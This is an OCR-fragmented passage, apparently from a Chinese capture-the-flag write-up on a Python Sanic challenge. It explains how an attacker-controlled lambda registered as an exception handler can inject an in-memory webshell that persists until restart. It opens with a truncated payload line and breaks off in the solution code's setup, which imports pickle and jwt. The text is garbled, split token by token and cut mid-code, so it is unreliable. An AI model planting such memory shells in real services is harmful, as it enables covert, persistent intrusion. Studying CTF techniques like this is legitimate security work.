
app.exception(Exception)(lambda request, exception: __impor
我们可以这么理解，利用一个渲染器定义一个函数，其中嵌套
一个
函数，并且此处可控的话，我们可以添加恶意代
lambda
码，即为一个内存马，系统不重启无法失效~
那我们类似的找个渲染器即可，这里我找到了好几个，禁用了
其他的我找到了，保留了一个作为预期解，详情看
https://baozongwi.xyz/posts/cb7dd2e7.html
解题
import
base64
,
pickle
,
jwt
,
os
from
sanic
import
Sanic
from
sanic.response
import
text
,
html
from
difflib
import
SequenceMatcher
app
=
Sanic
(
__name__
)
APP_SECRET
=
os
.
urandom
(
32
)
.
hex
()